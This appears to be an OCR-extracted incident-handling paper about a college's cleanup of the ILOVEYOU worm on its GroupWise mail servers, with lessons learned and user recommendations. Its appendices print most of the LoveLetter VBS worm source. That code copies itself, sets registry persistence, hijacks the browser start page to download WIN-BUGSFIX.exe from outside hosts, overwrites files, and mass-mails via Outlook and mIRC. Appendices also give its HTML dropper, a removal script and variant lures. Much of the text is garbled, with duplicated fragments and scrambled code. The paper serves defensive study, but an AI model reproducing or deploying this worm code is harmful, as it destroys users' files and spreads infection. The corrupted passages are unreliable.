The splash page or entry page for Webmail was modified to contain information about the Once all of the email servers were cleaned they were ready to be moved back into production. It was decided to systematically bring the staff email online first then the student email servers. Novell's GroupWise offers a WebMail feature where users can access their email through a browser instead of the regular client software. Some functionality is lost in the browser version but the basic email features are available. Many of the college's network community already used WebMail when off campus and dialed in through other Internet Service Providers. ILOVEYOU worm as well as steps for detecting and cleaning an infected system. Only after viewing these steps could a user proceed to the login page for WebMail. WebMail even has an administrative feature that was activated that allows you to disable attachments. This does not delete the attachment it just prevents the user from viewing the attachments.

my suspicious emails they had received and test the functionality of the mail<br>taff email server had been verified to be operating property, we informed the s<br>hat they could access their email through the WebMail feature an have cleaned up any occurrences of the worm in a user's inbox however if the user had archived And now the moment of truth, first, all of the network analysts accessed their mail to clean up any suspicious emails they had received and test the functionality of the mail server. After the staff email server had been verified to be operating properly, we informed the staff via voicemail that they could access their email through the WebMail feature and instructed them to delete all ILOVEYOU or suspicious emails for their archives if they existed. GWCHECK would any mail to their own machines this would not have been picked up by GWCHECK or by the antivirus software. We also let them know that the attachment feature was going to be disabled for a few days until the virus was completely eradicated. By this time it was about 5:30pm and many of the staff had gone home and would not receive the voice mail until the following morning.

About 7:30pm the team that was traveling from dormitory to dormitory had finished the entire campus. A voice mail was sent to all students letting them know that it was safe to start checking their mail via a browser. A recording was also placed on the HelpDesk answering machine updating the status of the virus and the email servers. The head of the HelpDesk and the Network Administrators met for a quick tag up meeting and made sure all systems were working as expected. There was still no access to inbound mail from the Internet however, the college community could send out emails as well as send emails to others on campus.

To create this "cron" job we used the "Scheduled Events" feature within GroupWise. With a Since the GWCHECK utility only checks the Post Office Agent (POA) for messages with a specific subject line we needed to get mail moved from the Mail Transfer Agent (MTA) to the user Post Offices. At this point we realized that we may have been premature in running GWCHECK on the Post Offices since there were certainly email messages in the que that contained the worm. Since the large volume of mail could take quite some time to work off to each of the Post Offices a "cron" job was configured to have GWCHECK ran on the Post Offices. Scheduled Event, you can tell a Post Office Agent to execute the GWCHECK routine at a certain time or interval. The beauty of this is that if we enabled this scheduled event on all post offices changes we made to one of the corn jobs effected all of the post offices. Then if we edited and

activated the type and triggers on one POA, and the "Perform these actions" item, that action on one POA will automatically be enabled for all POAs in our system. The cron job was set to run every hour so it could work on cleaning up the Post Offices while the mail was worked off. Since GWCHECK was only looking as far as the subject with each message it only took a few minutes to scan an entire post office.

K was only looking as far as the subject with each message it only took a few m<br>entire post office.<br>
Rece the Mail Transfer Agent had worked off its queue we decided to set the cror<br>
and injected the malicious email back i innocent email that just contained the subject ILOVEYOU and sent it to another tech. There was Once the Mail Transfer Agent had worked off its queue we decided to set the cron job to 5 minutes and injected the malicious email back into the system. One of the techs created an no risk in the virus getting out of hand since the message would not be opened and the attachment would not be viewed. Once the message was in the user's inbox we waited to confirm that the message had been deleted by the cron job. Sure enough in about three minutes the message had been purged from the mail box.

Follow-up meetings were scheduled for the next day with the HelpDesk Staff and the Network Services group. During the follow-up meeting we reviewed how the entire incident transpired from start to finish. All and all there were a few kinks in the procedures but they were ironed out and documented in the updated procedures. But as with any incident there were plenty of lessons learned.

### **Lessons Learned**

flawlessly. The communication mechanisms in place to alert the campus community of the virus All and all the college "survived" the virus. Things were a little hairy at times. Just when you thought you had the virus whipped it would pop up somewhere else. In the end there were some valuable lessons learned. There were some things that were within our control as well as others that were beyond our control and that was just the price of using those applications or having an open network. One thing this incident showed us was that many of the procedures in place worked very well. Our backup and recovery of the server operating system data worked also worked quite well. While many of these procedures had only been tested in controlled environments this was the first "live action" for many of these procedures. As for the items that were beyond our control, there is very little one can do to prevent an attachment from entering

our system. Since we are an educational entity there are so many things we cannot filter out. We also cannot mandate the type of email client-side software our users run. All we can do is educate our users as well as safe guard the network so that if a virus enters the campus community it will not infect the servers and we try to contained the virus to only the desktop systems. In this case the personal anti-virus software on the user's machine should detect and clean the virus. The time spent educating the users is far less than the time it takes to recover from a malicious code attack.

it will not infect the servers and we try to contained the virus to only the du<br>this case the personal anti-virus software on the user's machine should dete<br>virus. The time spent educating the users is far less than the ti With so many viruses appearing each month you don't want to broadcast too much to the user about every single virus. Many of the viruses don't reach the campus and are detected by the new virus definitions. We are taking the approach to encourage and remind the users to update their anti-virus software frequently. This way instead of giving the appearance of "crying wolf" each time a virus is discovered on the Internet. We can preach safe surfing and safe email practices by reminding them to be careful about downloading code and backing up personal data as well as frequently scanning for viruses on their own systems.

Using the GWCHECK tool to clean our systems proved invaluable as the month's progress and new variations of the worm appeared on the Internet. As we would received the alerts from the Anti-virus software vendors we could append the new subject lines in the itempurg script to have the cron job search for these new worms and purge these emails.

In order to prevent viruses like the ILOVEYOU one from having such a wide spread impact we recommended the following to our users. These recommendations seem to fall in line with what the anti-virus software vendors recommended.

- Frequently Update Your Anti-Virus Definitions It is paramount that users update their anti-virus software. Since each user on campus is always connected to the Internet when their system is running there is no reason to not have the most recent virus updates. Just about all anti-virus programs can be configured to automatically check for updates daily, weekly, monthly or at a prescribe time.
- configured to scan at a prescribed time. Many anti-virus programs can also scan in a<br>coal time mode. Miseonfiguration of these programs or the follure to seen for viruses can • Frequently Scan for Viruses – It does not help you if you have the most recent virus update if you don't scan for malicious code. Just about all anti-virus software can be real-time mode. Misconfiguration of these programs or the failure to scan for viruses can let one slip through into your system.
	- Exercise Caution When Opening Attachments Since most of these types of virus originate from email attachments everyone should exercise caution with attachments no

matter who the attachment is from. Users should avoid automatically opening or viewing any email attachments prior to scanning the item for viruses If the email seems suspicious they should not open it even it is scanned.

- Disable Windows Scripting Host Many of the new viruses are written in VBS and require the Windows Scripting Host (WSH) to run. By disabling WSH, this will prevent these types of worms from executing. Most users do not need to run VBS scripts however there are those "power-users" out there that disabling WSH will have a greater impact. Use caution when disabling this feature and make sure there are procedures documented that can restore this functionality if need be. One might take it a step further and disable Active Scripting in Internet Explorer. The same caveat applies to this feature as well.
- to delete messages based on attachment names, file types, sender and even subject<br>lines • Filter the Worm in E-Mail – Just about all email products incorporate filtering techniques lines.

plure me windows Scripting Host (WSH) to run. By disabing wish, this will have a types of worms from executing. Most users do not heed to run VBS wever there are those "power-users" out three that disabiling WSH will have **NOTE**: With all these procedures and all we went through that hellish day you would have thought we had the virus beat. Well, we did until two days later a faculty member received an email with the virus attached. When Norton Anti-virus prompted the user to remove the worm the user clicked NO and went ahead and executed the attachment. Luckily Sophos, running on the servers, caught the virus in time but this had little effect on the damage it wreaked on this person's desktop machine. When asked why they purposefully ran the virus the faculty member said, "I just wanted to see what it would do." That's what we in the Network Administration world call job security.

### Appendix A The Lover Letter VBS Code

```
ime Next<br>
Mendel Montaring eq. trip.file.ytsopy.dow<br>
Hendinom direction:<br>
Hendinom Mendel (WScript Steip<sup>PT</sup>)<br>
Joann Meal<br>
Hendinom Next<br>
Hendinom Next<br>
Hendinom Next<br>
The Y-C CURRENT USER Software/Microsoft/Windows Script
ect neer or easoesjeen modiptions.ry<br>rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
\frac{1}{2} Factor \frac{1}{2} Factor \frac{1}{2} from \frac{1}{2} and \frac{1}{2} from \frac{1}{2} and \frac{1}{2} from \frac{1}{2} and \frac{1}{2} from \frac{1}{2} and \frac{1}{2} from \frac{1}{2} and \frac{1}{2} from \frac{1}{2} and \frac{1}{2} fro
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq='
ctr=0Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting 
Host\Settings\Timeout",0,"REG_DWORD"
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next
Dim num,downread
regcreate 
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32",dirsystem&"\MSKernel32.vbs"
regcreate 
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\Win32DLL",dirwin&"\Win32DLL.vbs
"
downread=""
downread=regget("HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Download Directory")
if (downread="") then
downread="c:\"
end if
if (fileexist(dirsystem&"\WinFAT32.exe")=1) then
Randomize
num = Int((4 * Rnd) + 1)if num = 1 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start 
Page","http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnjw6587345gvsdf7679njbvYT/WIN-
BUGSFIX.exe"
elseif num = 2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start 
Page","http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerWe546786324hjk4jnHHGbvbmKLJKjhkqj4w/
WIN-BUGSFIX.exe"
elseif num = 3 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start 
Page","http://www.skyinet.net/~koichi/jf6TRjkcbGRpGqaq198vbFV5hfFEkbopBdQZnmPOhfgER67b3Vbvg/WIN-
BUGSFIX.exe"
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start 
Page","http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGjkhYUgqwerasdjhPhjasfdglkNBhbqweb
mznxcbvnmadshfgqw237461234iuy7thjg/WIN-BUGSFIX.exe"
end if
end if
if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then
```
**Ending the Constrainer of the Constrainer (**Constrainer in the Constrainer Constrainer (Constrainer Constrainer Constrainer (Constrainer Constrainer Constrainer (Constrainer Constrainer Constrainer Constrainer (Constraine dim f,f1,fc,ext,ap,mircfname,s,bname,mp3<br>eet f = fee CetEelder(felderspee) scriptini.WriteLine "n1= /if ( \$nick == \$me ) { halt }"<br>scriptini.WriteLine "n2= /.dcc send \$nick "&dirsystem&"\LOVE-LETTER-FOR-YOU.HTM" regcreate "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe" regcreate "HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Main\Start Page","about:blank" end if end sub sub listadriv On Error Resume Next Dim d,dc,s Set dc = fso.Drives For Each d in dc If d.DriveType = 2 or d.DriveType=3 Then folderlist(d.path&"\") end if Next listadriv = s end sub sub infectfiles(folderspec) On Error Resume Next set f = fso.GetFolder(folderspec) set fc = f.Files for each f1 in fc ext=fso.GetExtensionName(f1.path) ext=lcase(ext) s=lcase(f1.name) if (ext="vbs") or (ext="vbe") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close elseif(ext="js") or (ext="jse") or (ext="css") or (ext="wsh") or (ext="sct") or (ext="hta") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close bname=fso.GetBaseName(f1.path) set cop=fso.GetFile(f1.path) cop.copy(folderspec&"\"&bname&".vbs") fso.DeleteFile(f1.path) elseif(ext="jpg") or (ext="jpeg") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close set cop=fso.GetFile(f1.path) cop.copy(f1.path&".vbs") fso.DeleteFile(f1.path) elseif(ext="mp3") or (ext="mp2") then set mp3=fso.CreateTextFile(f1.path&".vbs") mp3.write vbscopy mp3.close set att=fso.GetFile(f1.path) att.attributes=att.attributes+2 end if if (eq<>folderspec) then if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s="mirc.hlp") then set scriptini=fso.CreateTextFile(folderspec&"\script.ini") scriptini.WriteLine "[script]" scriptini.WriteLine ";mIRC Script" scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if mIRC will" scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. thanks" scriptini.WriteLine ";" scriptini.WriteLine ";Khaled Mardam-Bey" scriptini.WriteLine ";http://www.mirc.com"<br>conintini.WriteLine ":" scriptini.WriteLine ' scriptini.WriteLine "n0=on 1:JOIN:#:{" scriptini.WriteLine "n1= /if ( \$nick == \$me ) { halt }" scriptini.WriteLine "n3=}" scriptini.close eq=folderspec end if end if next

iah)<br> **Creates vrepative)**<br> **Creates Chapter VVScript Shell'**<br>
Chapted Deck VVScript Shell'<br>
ratio retains (Visible)<br>
ratio retains (Visible)<br>
ratio retains full rights.<br> **EXERCISE (WASHER)**<br> **EXERCISE (WASHER)**<br> **DRAMALLY** end function<br>function filosyint(filosooo) male.Send<br>regedit.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&malead,1,"REG\_DWORD" end sub sub folderlist(folderspec) On Error Resume Next dim f,f1,sf set f = fso.GetFolder(folderspec) set sf = f.SubFolders for each f1 in sf infectfiles(f1.path) folderlist(f1.path) next end sub sub regcreate(regkey,regvalue) Set regedit = CreateObject("WScript.Shell") regedit.RegWrite regkey,regvalue end sub function regget(value) Set regedit = CreateObject("WScript.Shell") regget=regedit.RegRead(value) end function function fileexist(filespec) On Error Resume Next dim msg if (fso.FileExists(filespec)) Then  $msq = 0$ else  $msg = 1$ end if  $fileexist = msg$ end function function folderexist(folderspec) On Error Resume Next dim msg if (fso.GetFolderExists(folderspec)) then  $msg = 0$ else  $msg = 1$ end if  $fileexist = msg$ end function sub spreadtoemail() On Error Resume Next dim x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad set regedit=CreateObject("WScript.Shell") set out=WScript.CreateObject("Outlook.Application") set mapi=out.GetNameSpace("MAPI") for ctrlists=1 to mapi.AddressLists.Count set a=mapi.AddressLists(ctrlists) x=1 regv=regedit.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&a) if (regv="") then regv=1 end if if (int(a.AddressEntries.Count)>int(regv)) then for ctrentries=1 to a.AddressEntries.Count malead=a.AddressEntries(x) regad="" regad=regedit.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&malead) if (regad="") then set male=out.CreateItem(0) male.Recipients.Add(malead) male.Subject = "ILOVEYOU" male.Body = vbcrlf&"kindly check the attached LOVELETTER coming from me." male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs") male.Send end if x=x+1 next regedit.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count else regedit.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count

31 daz.art at azut a del 1 ratio de 2002, corea = 1 millar corea = 1 september = 2002, COVIET = 2002, COVIET = 2002, COVIET = 2002, COVIET = 2002, COVIET = 2002, COVIET = 2002, COVIET = 2002, COVIET = 2002, COVIET = 2002 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 "<?-?CENTER><MARQUEE LOOP=@-@infinite@-@ BGCOLOR=@-@yellow@-@>----------z--------------------z----------<? dt6=replace(dt3,chr(94)&chr(45)&chr(94),"\")<br>est fee=CreateObject("Serinting FileSystemObject") end if next Set out=Nothing Set mapi=Nothing end sub sub html On Error Resume Next dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6 dta1="<HTML><HEAD><TITLE>LOVELETTER - HTML<?-?TITLE><META NAME=@-@Generator@-@ CONTENT=@- @BAROK VBS - LOVELETTER@-@>"&vbcrlf& \_ "<META NAME=@-@Author@-@ CONTENT=@-@spyder ?-? ispyder@mail.com ?-? @GRAMMERSoft Group ?-? Manila, Philippines ?-? March 2000@-@>"&vbcrlf& "<META NAME=@-@Description@-@ CONTENT=@-@simple but i think this is good...@-@>"&vbcrlf& \_ "<?-?HEAD><BODY ONMOUSEOUT=@-@window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@ "&vbcrlf& "ONKEYDOWN=@-@window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@ BGPROPERTIES=@-@fixed@-@ BGCOLOR=@-@#FF9933@-@>"&vbcrlf& \_ "<CENTER><p>This HTML file need ActiveX Control<?-?p><p>To Enable to read this HTML file<BR>- Please press #- #YES#-# button to Enable ActiveX<?-?p>"&vbcrlf& ?MARQUEE> "&vbcrlf& \_ "<?-?BODY><?-?HTML>"&vbcrlf& \_ "<SCRIPT language=@-@JScript@-@>"&vbcrlf& \_ "<!-?-??-?"&vbcrlf& "if (window.screen){var wi=screen.availWidth;var hi=screen.availHeight; window.moveTo(0,0); window.resizeTo(wi,hi);}"&vbcrlf& "?-??-?-->"&vbcrlf& \_ "<?-?SCRIPT>"&vbcrlf& "<SCRIPT LANGUAGE=@-@VBScript@-@>"&vbcrlf& \_ "<!-"&vbcrlf& "on error resume next"&vbcrlf& \_ "dim fso,dirsystem,wri,code,code2,code3,code4,aw,regdit"&vbcrlf& \_ "aw=1"&vbcrlf& \_ "code=" dta2="set fso=CreateObject(@-@Scripting.FileSystemObject@-@)"&vbcrlf& \_ "set dirsystem=fso.GetSpecialFolder(1)"&vbcrlf& \_ "code2=replace(code,chr(91)&chr(45)&chr(91),chr(39))"&vbcrlf& \_ "code3=replace(code2,chr(93)&chr(45)&chr(93),chr(34))"&vbcrlf& \_ "code4=replace(code3,chr(37)&chr(45)&chr(37),chr(92))"&vbcrlf& "set wri=fso.CreateTextFile(dirsystem&@-@^-^MSKernel32.vbs@-@)"&vbcrlf& \_ "wri.write code4"&vbcrlf& \_ "wri.close"&vbcrlf& \_ "if (fso.FileExists(dirsystem&@-@^-^MSKernel32.vbs@-@)) then"&vbcrlf& "if (err.number=424) then"&vbcrlf& \_ "aw=0"&vbcrlf& \_ "end if"&vbcrlf& \_ "if (aw=1) then"&vbcrlf& \_ "document.write @-@ERROR: can#-#t initialize ActiveX@-@"&vbcrlf& "window.close"&vbcrlf& \_ "end if"&vbcrlf& \_ "end if"&vbcrlf& \_ "Set regedit = CreateObject(@-@WScript.Shell@-@)"&vbcrlf& \_ "regedit.RegWrite @-@HKEY\_LOCAL\_MACHINE^-^Software^-^Microsoft^-^Windows^-^CurrentVersion^-^Run^- ^MSKernel32@-@,dirsystem&@-@^-^MSKernel32.vbs@-@"&vbcrlf& \_ "?-??-?-->"&vbcrlf& \_ "<?-?SCRIPT>"  $dt1 = replace(dta1, chr(35) & chr(45) & chr(35),$ dt1=replace(dt1,chr(64)&chr(45)&chr(64),"""" dt4=replace(dt1,chr(63)&chr(45)&chr(63),"/") dt5=replace(dt4,chr(94)&chr(45)&chr(94),"\") dt2=replace(dta2,chr(35)&chr(45)&chr(35),' dt2=replace(dt2,chr(64)&chr(45)&chr(64), dt3=replace(dt2,chr(63)&chr(45)&chr(63),"/") set fso=CreateObject("Scripting.FileSystemObject") set c=fso.OpenTextFile(WScript.ScriptFullName,1) lines=Split(c.ReadAll,vbcrlf) l1=ubound(lines) for n=0 to ubound(lines) lines(n)=replace(lines(n),"'",chr(91)+chr(45)+chr(91)) lines(n)=replace(lines(n),"""",chr(93)+chr(45)+chr(93))

**CONTRIBUSIVER PROFINER PORTUGALE TRER FOR YOU HTM:**<br>
FIRE TRIS INSTITUTE LETTER FOR YOU HTM:<br>
SEND TO BE A RECORD TO BE A RECORD TO BE A RECORD TO BE A RECORD TO BE A RECORD TO BE A RECORD TO BE A RECORD TO BE A RECORD TO lines(n)=replace(lines(n),"\",chr(37)+chr(45)+chr(37)) if (I1=n) then<br> $lines(n)=chr(34)+lines(n)+chr(34)$ lines(n)=chr(34)+lines(n)+chr(34) else lines(n)=chr(34)+lines(n)+chr(34)&"&vbcrlf& \_" end if next<br>set b=fso.CreateTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM") set b=fso.CreateTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM") b.close set d=fso.OpenTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM",2) d.write dt5 d.write join(lines,vbcrlf) d.write vbcrlf d.write dt6 d.close end sub

### Appendix B. The Worm's Web Page Used of IRC

**CERTER:** + HTM-4711E5-<br> **CERTER: + HTM-4711E-194ROX VSS - LOVELETTER-<br>
CENTRAL TO THE VIOLENCE CONTENTS - Simple but it hink this is good..."><br>
CENTRAL TO CONTENTS - Simple but it hink this is good..."><br>
IE-"Description"** - Please press 'YES' button to Enable ActiveX</p><br>- Please press 'YES' button to Enable ActiveX</p> <HTML> <HEAD> <TITLE>LOVELETTER - HTML</TITLE> <META NAME="Generator" CONTENT="BAROK VBS - LOVELETTER"> <META NAME="Author" CONTENT="spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila, Philippines / March 2000"> <META NAME="Description" CONTENT="simple but i think this is good..."> </HEAD> <BODY ONMOUSEOUT="window.name='main';window.open('LOVE-LETTER-FOR-YOU.HTM','main')" ONKEYDOWN="window.name='main';window.open('LOVE-LETTER-FOR-YOU.HTM','main')" BGPROPERTIES="fixed" BGCOLOR="#FF9933"> <CENTER> <p>This HTML file need ActiveX Control</p> <p>To Enable to read this HTML file<BR> </CENTER> <MARQUEE LOOP="infinite" BGCOLOR="yellow"> ----------z--------------------z---------- </MARQUEE> </BODY> </HTML> <SCRIPT language="JScript">  $< 1 - 1/$  if (window.screen){var wi=screen.availWidth;var hi=screen.avail-Height; window.moveTo(0,0); window.resizeTo(wi,hi); } //--> </SCRIPT> <SCRIPT LANGUAGE="VBScript">  $\leftarrow$  on error resume next dim fso,dirsystem,wri,code,code2,code3,code4,aw,regdit aw=1 code=worm\_source\_code set fso=CreateObject("Scripting.FileSystemObject") set dirsystem=fso.GetSpecialFolder(1) code2=replace(code,chr(91)&chr(45)&chr(91),chr(39)) code3=replace(code2,chr(93)&chr(45)&chr(93),chr(34)) code4=replace(code3,chr(37)&chr(45)&chr(37),chr(92)) set wri=fso.CreateTextFile(dirsystem&"\MSKernel32.vbs") wri.write code4 wri.close if (fso.FileExists(dirsystem&"\MSKernel32.vbs")) then if (err.number=424) then aw=0 end if if (aw=1) then document.write "ERROR: can't initialize ActiveX" window.close end if end if Set regedit = CreateObject("WScript.Shell") regedit.RegWrite "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32",dirsystem&"\MSKernel32.vbs" //-->

</SCRIPT>

### Appenidx C The Love Letter Fix

**By Institute 2008**<br> **Constrained Authorize Constrained Authorize Constrained Authorize Constrained Authorize Constrained Authorize Constrained Authorize Constrained Authorize Constrained Authorize Constrained Authorize Co** and wood, which was finally set was charged that we have a set was created by each of the set was created by the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the  $\frac{1}{2}$  for  $\frac{1}{2}$  Fingerprint  $\frac{1}{2}$  and  $\frac{1}{2}$   $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2$ rem Loveletter fix (adapted from original virus code) rem Run this on infected PC's to clear loveletter rem by Phil Taylor Improveline.com ptaylor@improveline.com On Error Resume Next dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow  $ea=$  $ctr=0$ Set fso = CreateObject("Scripting.FileSystemObject") set file = fso.OpenTextFile(WScript.ScriptFullname,1) main() sub main() On Error Resume Next dim wscr, rr Set dirwin = fso.GetSpecialFolder(0) Set dirsystem = fso.GetSpecialFolder(1) Set dirtemp = fso.GetSpecialFolder(2) Set c = fso.GetFile(WScript.ScriptFullName) fso.DeleteFile(dirsystem&"\MSKernel32.vbs") fso.DeleteFile(dirwin&"\Win32DLL.vbs") fso.DeleteFile(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs") fso.DeleteFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM") regruns() listadriv() end sub sub regruns() On Error Resume Next Dim num,downread regdelete "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32" regdelete "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\Win32DLL" downread="" downread=regget("HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Download Directory") if (downread="") then downread="c:\" end if if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then regdelete "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX" end if regcreate "HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.improveline.com" end sub sub listadriv On Error Resume Next Dim d, dc, s Set dc = fso.Drives For Each d in dc If d.DriveType = 2 or d.DriveType=3 Then folderlist(d.path&"\") end if Next listadriv = s end sub sub killfiles(folderspec) On Error Resume Next dim f,f1,fc,ext,ap, mircfname, s, bname, mp3, size set f = fso.GetFolder(folderspec) set fc = f.Files for each f1 in fc ext=fso.GetExtensionName(f1.path) size=f1.size ext=lcase(ext) s=lcase(f1.name) if ((ext="vbs") or  $(ex + e^x)$ ) and size=10324 then

```
spec ) then<br>
specifical results and the minimizal case") or (s="minic.ini") or (s="minic.ini") or (s="minic.ini") then<br>
Deletering (holderspec)<br>
rights:<br>
rights.<br>
rights.<br>
rights.<br>
rights.<br>
rights.<br>
rights.<br>
rights.<br>
right
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
set f = fso.GetFolder(folderspec) 
R_{19} function R_{19} R_{19} R_{19} R_{19} R_{19} R_{19} R_{19} R_{19} R_{19} R_{10} R_{10} R_{10} R_{10} R_{10} R_{11} R_{10} R_{11} R_{10} R_{11} R_{10} R_{11} R_{10} R_{11} R_{10} R_{11} R_{1 if s<>"fixer.vbs" then
            fso.DeleteFile(f1.path)
      end if
elseif(ext="mp3") or (ext="mp2") then
     set att=fso.GetFile(f1.path)
      att.attributes=att.attributes-2
end if
if (eq<>folderspec) then
       if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s="mirc.hlp") then
            fso.DeleteFile(folderspec&"\script.ini")
             eq=folderspec
      end if
end if
next 
end sub
sub folderlist(folderspec) 
On Error Resume Next
dim f,f1,sf
set sf = f.SubFolders
for each f1 in sf
killfiles(f1.path)
folderlist(f1.path)
next 
end sub
sub regdelete(regkey)
Set regedit = CreateObject("WScript.Shell")
regedit.RegDelete regkey
end sub
sub regcreate(regkey,regvalue)
Set regedit = CreateObject("WScript.Shell")
regedit.RegWrite regkey,regvalue
end sub
function regget(value)
Set regedit = CreateObject("WScript.Shell")
regget=regedit.RegRead(value)
end function
function fileexist(filespec)
On Error Resume Next
dim msg
if (fso.FileExists(filespec)) Then
msg = 0else
msg = 1end if
fileexist = msgend function
function folderexist(folderspec)
On Error Resume Next
dim msg
if (fso.GetFolderExists(folderspec)) then
msg = 0else
msg = 1end if
fileexist = msgend function
```
### Appendix D Variants to the LoveLetter Worm

Symantec Security Response has identified 82 versions of VBS.LoveLetter. This information is current as of May 31, 2001.

VBS.LoveLetter.A Detected as: VBS.LoveLetter.A(1) Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs

MESSAGE BODY: same as A<br>Body: kindly check the attached LOVELETTER coming from me. VBS.LoveLetter.B (Lithuania) Detected as: VBS.LoveLetter.B(1) or VBS.LoveLetter(HTM) Email subject: Susitikim shi vakara kavos puodukui... MESSAGE BODY: same as A Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs

VBS.LoveLetter.C (Very Funny) Detected as: VBS.LoveLetter.C(1) Email subject: fwd: Joke Body: (Message body is empty.) Attachment: Very Funny.vbs

VBS.LoveLetter.D (BugFix) Detected as: VBS.LoveLetter.A(1) Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: Creates the registry entry WIN- -BUGSFIX.exe instead of WIN-BUGSFIX.exe

**Ern** A.<br>
Statione Letter A(1)<br>
Statione Letter A(1)<br>
Statione Letter A(1) or VBS. Love Letter (F11M)<br>
Stationed LOVELETTER conving from me.<br>
Stationed LOVELETTER CRYOU INT was<br>
Stationed LOVELETTER conving from me.<br>
FOR C VBS.LoveLetter.E (Mother's Day) Detected as: VBS.LoveLetter.E Email subject: Mothers Day Order Confirmation Body: We have proceeded to charge your credit card amount of \$326.92 for the mothers day diamond special. We have attached a detailed invoice to this email. Please print out the attachment and keep it in a safe place. Thanks Again and Have a Happy Mothers Day! mothersday@subdimension.com Attachment: mothersday.vbs NOTE: This variant will delete all .ini and .bat files.

VBS.LoveLetter.F (Virus Warning) Detected as: VBS.LoveLetter.F Email subject: Dangerous Virus Warning Body: There is a dangerous virus circulating. Please click attached picture to view it and learn to avoid it. Attachment: virus\_warning.jpg.vbs NOTE: Also includes Urgent\_virus\_warning.htm

